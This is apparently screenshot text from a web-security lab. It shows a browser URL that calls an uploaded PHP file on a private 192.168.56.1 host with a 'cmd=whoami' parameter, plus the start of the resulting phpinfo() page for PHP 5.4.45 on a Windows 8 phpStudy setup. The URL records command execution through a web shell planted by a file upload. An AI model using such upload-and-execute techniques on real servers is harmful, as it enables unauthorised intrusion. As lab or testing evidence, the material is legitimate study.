 phpinfo()
192.168.56.1/upload/upload/202103181253229200.php?cmd=('whoami');
常用网址 京东商城 Lenovo TripAdvisor for Sam... HackerOne | Hacker...
PHP Version 5.4.45
php
System Windows NT LAPTOP-Q9FCABAD 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412